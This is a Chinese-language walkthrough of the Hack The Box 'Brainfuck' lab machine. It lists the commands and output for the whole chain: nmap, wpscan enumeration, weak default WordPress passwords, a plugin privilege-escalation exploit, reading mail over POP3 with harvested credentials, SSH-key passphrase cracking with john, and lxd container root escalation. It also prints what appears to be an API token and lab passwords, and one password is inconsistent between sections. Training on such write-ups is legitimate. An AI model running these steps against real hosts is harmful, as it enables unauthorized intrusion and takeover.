oscp_靶场练习_Brainfuck
oscp_靶场练习_Brainfuck
1.nmap扫描
端口扫描:
┌──(root㉿kali)-[~/Downloads]
└─# nmap 10.10.10.17 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-21 06:19 EST
Nmap scan report for 10.10.10.17
Host is up (0.23s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
110/tcp open pop3
143/tcp open imap
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 12.40 seconds
服务版本扫描,漏洞扫描,操作系统检测
┌──(root㉿kali)-[/]
└─# nmap 10.10.10.17 -Pn -sV -sC -O -p22,25,110,143,443
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-21 06:27 EST
Nmap scan report for 10.10.10.17
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: TOP SASL(PLAIN) USER UIDL AUTH-RESP-CODE RESP-CODES PIPELINING CAPA
143/tcp open imap Dovecot imapd
|_imap-capabilities: LITERAL+ OK capabilities SASL-IR more Pre-login LOGIN-REFERRALS ID IDLE AUTH=PLAINA0001 have IMAP4rev1 listed post-login ENABLE
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: Welcome to nginx!
| tls-nextprotoneg:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%), Linux 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.73 seconds
2.将dns添加到hosts文件中
3.1测试443端口
访问https://10.10.10.17/ ,发现是默认的静态网站,先忽略…

访问https://10.10.10.17/

以下两个可以访问:
https://brainfuck.htb/
https://sup3rs3cr3t.brainfuck.htb/


3.2 查看web基本信息,检测web框架和组件信息
WP后台:登录地址是: 域名/wp-admin ,尝试一些默认密码或者弱密码:
admin/12345, admin/admin, admin/admin123,admin/admin888
查看WP版本,检索相关漏洞,或者直接使用wpscan扫描漏洞

3.3 wp漏洞检测
使用wpscan扫描,提示ssl存在问题,使用–disable-tls-checks解决

wpscan --url https://brainfuck.htb --disable-tls-checks --enumerate p --enumerate t --enumerate u
p 扫描插件,t 扫描主题, u 枚举用户

wpscan官网申请token
┌──(root㉿kali)-[~]
└─# wpscan --url https://brainfuck.htb/ -e u --api-token aGVBtnUBzh8Gx1PxYsWpgX06Bsa05TO5rtipCRHesf8 --disable-tls-checks
发现插件WP Support Plus Responsive Ticket System存在高危漏洞,尝试利用

利用细节:
文件上传后webshell使用时间戳重命名,无法找到准确路径,RCE漏洞利用失败
https://wpscan.com/vulnerability/85d3126a-34a3-4799-a94b-76d7b835db5f


WP 插件越权漏洞利用尝试:
https://wpscan.com/vulnerability/b1808005-0809-4ac7-92c7-1f65e410ac4f
exp.html文件如下:
本地打开exp.html文件,页面空白,让后url栏访问https://brainfuck.htb/,如下:
管理员登陆:

进入Dashboard,一般cms从主题,插件,编辑器入手,找文件上传或者php主题编辑插入webshell,但是网速太差,vip开两个寂寞 ,页面刷不出。
dashboard找到smtp账号密码:
username: orestis
password: kIEnnfEKJ#9UmdO
安装thunderbird客户端:
#安装(当前版本:60.9.0)
sudo apt-get install thunderbird
#启动(亦可从应用列表里直接点击启动)
thunderbird
/usr/bin/thunderbird
3.4 telnet枚举smtp信息,查看邮件
或者使用telnet读取邮件内容:
C:\root\Desktop> telnet 10.10.10.17 110
Trying 10.10.10.17...
Connected to 10.10.10.17.
Escape character is '^]'.
+OK Dovecot ready.
USER orestis
+OK
PASS kHGuERB29DNiNE
+OK Logged in.
retr1
-ERR Unknown command: RETR1
retr 1
+OK 977 octets
Return-Path:
X-Original-To: [email protected]
Delivered-To: [email protected]
Received: by brainfuck (Postfix, from userid 33)
id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST)
To: [email protected]
Subject: New WordPress Site
X-PHP-Originating-Script: 33:class-phpmailer.php
Date: Mon, 17 Apr 2017 17:15:40 +0000
From: WordPress
Message-ID: <[email protected]>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Your new WordPress site has been successfully set up at:
https://brainfuck.htb
You can log in to the administrator account with the following information:
Username: admin
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
.
retr 2
+OK 514 octets
Return-Path:
X-Original-To: orestis
Delivered-To: [email protected]
Received: by brainfuck (Postfix, from userid 0)
id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: [email protected]
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: [email protected] (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
.
retr 3
-ERR There's no message 3.
查找邮件内容发现此账号密码还是secert论坛账号密码,登陆查找信息:
3.5 破解rsa密码
登陆Super Secret Forum论坛:

维吉尼亚加密内容,解密参考:https://www.codenong.com/cs105606321/
解密:mnvze://10.10.10.17/8zb5ra10m915218697q1h658wfoq0zc8/frmfycu/sp_ptr
解出https://10.10.10.17/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa,浏览器访问下载,保存位id_rsa文件,
但是这个私钥使用是有密码的,需要破解。
拿到ssh的私钥:

john破解ssh秘钥:
python /usr/share/john/ssh2john.py id_rsa > 1.txt
john --wordlist=/usr/share/wordlists/rockyou.txt 1.txt
破解私钥密码为:3poulakia!
3.6 ssh私钥登陆服务器
将私钥编程hahs
python /usr/share/john/ssh2john.py /root/Desktop/id_rsa > /root/Desktop/1.txt
解压密码字典
gzip -dk rockyou.txt.gz
使用john破解hahs文件获得私钥密码
john --wordlist=/usr/share/wordlists/rockyou.txt /root/Desktop/1.txt

将带密码的私钥变为无密码私钥
openssl rsa -in /root/Desktop/id_rsa -out /root/Desktop/tmp/id_rsa
使用无密码私钥登陆ssh服务器
ssh -i /root/Desktop/tmp/id_rsa [email protected]
3.7 获取userflag
2c11cfbc5b959f73ac15a3310bd097c9
3.8 获取user2flag
看到权限不够,而且看到还有其他文件:
rsa解密,先省略…
3.9 lxd提权,获取rootflag
lxd提权:
## 因为orestis 属于lxd组,所以可以使用lxd提权
## 思路:写入镜像,创建容器,将宿主机的根目录挂载到容器对应目录,在容器中对宿主机进行操作

orestis@brainfuck:~$ id
uid=1000(orestis) gid=1000(orestis) groups=1000(orestis),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),121(lpadmin),122(sambashare)
1. 传输,这是alphina的base64
echo QlpoOTFBWSZTWaxzK54ABPR/p86QAEBoA//QAA3voP/v3+AACAAEgACQAIAIQAK8KAKCGURPUPJGRp6gNAAAAGgeoA5gE0wCZDAAEwTAAADmATTAJkMAATBMAAAEiIIEp5CepmQmSNNqeoafqZTxQ00HtU9EC9/dr7/586W+tl+zW5or5/vSkzToXUxptsDiZIE17U20gexCSAp1Z9b9+MnY7TS1KUmZjspN0MQ23dsPcIFWwEtQMbTa3JGLHE0olggWQgXSgTSQoSEHl4PZ7N0+FtnTigWSAWkA+WPkw40ggZVvYfaxI3IgBhip9pfFZV5Lm4lCBExydrO+DGwFGsZbYRdsmZxwDUTdlla0y27s5Euzp+Ec4hAt+2AQL58OHZEcPFHieKvHnfyU/EEC07m9ka56FyQh/LsrzVNsIkYLvayQzNAnigX0venhCMc9XRpFEVYJ0wRpKrjabiC9ZAiXaHObAY6oBiFdpBlggUJVMLNKLRQpDoGDIwfle01yQqWxwrKE5aMWOglhlUQQUit6VogV2cD01i0xysiYbzerOUWyrpCAvE41pCFYVoRPj/B28wSZUy/TaUHYx9GkfEYg9mcAilQ+nPCBfgZ5fl3GuPmfUOB3sbFm6/bRA0nXChku7aaN+AueYzqhKOKiBPjLlAAvxBAjAmSJWD5AqhLv/fWja66s7omu/ZTHcC24QJ83NrM67KACLACNUcnJjTTHCCDUIUJtOtN+7rQL+kCm4+U9Wj19YXFhxaXVt6Ph1ALRKOV9Xb7Sm68oF7nhyvegWjELKFH3XiWstVNGgTQTWoCjDnpXh9+/JXxIg4i8mvNobXGIXbmrGeOvXE8pou6wdqSD/F3JFOFCQrHMrng= | base64 -d > bob.tar.bz2
2. 导入镜像
lxc image import bob.tar.bz2 --alias bobImage
3. 查看是否成功
lxc image list
3. 创建
lxc init bobImage bobVM -c security.privileged=true
4. 指向root
lxc config device add bobVM realRoot disk source=/ path=r
5. 开机
lxc start bobVM
6. 检查
lxc list
7. 获取shell
lxc exec bobVM -- /bin/bash
8. 进入目录
cd /r/root/
9. 随心所欲
cat root.txt
参考
https://0xdf.gitlab.io/2022/05/16/htb-brainfuck.html
https://www.codenong.com/cs105606321/
https://blog.csdn.net/weixin_65527369/article/details/127740885
https://blog.csdn.net/weixin_45527786/article/details/105606321
总结
10.10.10.17(brainfuck)
|
nmap扫描信息收集
22,25,110,143,443端口开放,发现443dns
443WordPress,wpsan找漏洞,越权后台登陆admin,主题编辑,插件上传,插件编辑getshell失败
|
后台信息收集,查找到smtp邮箱orestis用户名/密码
|
登陆smtp邮箱,看到smtp账号密码也是secret论坛用户名/密码
登陆论坛,论坛中发现维吉尼亚加密的帖子,解密出服务器ssh私钥地址
|
下载ssh私钥,破解私钥密码,ssh登陆服务器,获得orestis用户权限
|
linux lcx容器提权,获得root权限
端口利用总结:
https://blog.csdn.net/qq_50854662/article/details/126478532
各种系统,cms默认密码:
https://blog.csdn.net/qq_36119192/article/details/89518753
大量网站系统(CMS,BBS)默认数据库路径和密码公布
https://www.i0day.com/420.html
使用WPscan扫描wp
https://blog.csdn.net/qq_63844103/article/details/127162211
目录扫描到文件上传url,但是前段页面被删除,瞒猜包体
https://blog.csdn.net/m0_71692682/article/details/125217544
文件上传中webshell路径爆破,时间戳预测问题:
https://blog.csdn.net/qq_50854790/article/details/128813159
https://www.likecs.com/show-205245395.html
smtp枚举:
https://blog.csdn.net/m0_53008479/article/details/125918473
密码学内容:
https://www.dcode.fr/vigenere-cipher
维吉尼亚密码解密:
https://rumkin.com/tools/cipher/vigenere/
ssh 私钥破解登陆ssh
https://blog.csdn.net/m0_47356348/article/details/125314963
lcx提权
https://blog.csdn.net/Perpetual_Blue/article/details/124152325
https://www.cnblogs.com/jason-huawen/p/17016263.html